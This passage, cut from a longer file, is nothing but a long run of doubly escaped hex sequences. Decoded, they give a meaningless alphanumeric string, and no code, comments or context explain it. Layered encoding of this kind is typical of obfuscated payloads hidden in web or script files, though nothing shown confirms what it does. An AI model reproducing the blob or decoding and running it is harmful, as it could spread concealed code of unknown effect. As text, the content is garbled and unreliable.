x5c\x78\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x56\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6d\x5c\x5c\x31\x37\x5c\x5c\x31\x79\x5c\x5c\x6e\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x31\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x79\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x4a\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x31\x68\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x77\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x31\x76\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x54\x5c\x5c\x31\x63\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x63\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x4f\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x31\x75\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x43\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x31\x45\x5c\x5c\x41\x5c\x5c\x31\x34\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x31\x72\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x46\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x52\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x31\x77\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x6d\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x31\x68\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x59\x5c\x5c\x31\x63\x5c\x5c\x56\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x59\x5c\x5c\x78\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x71\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x64\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x31\x31\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x51\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x57\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x31\x51\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x47\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6f\x5c\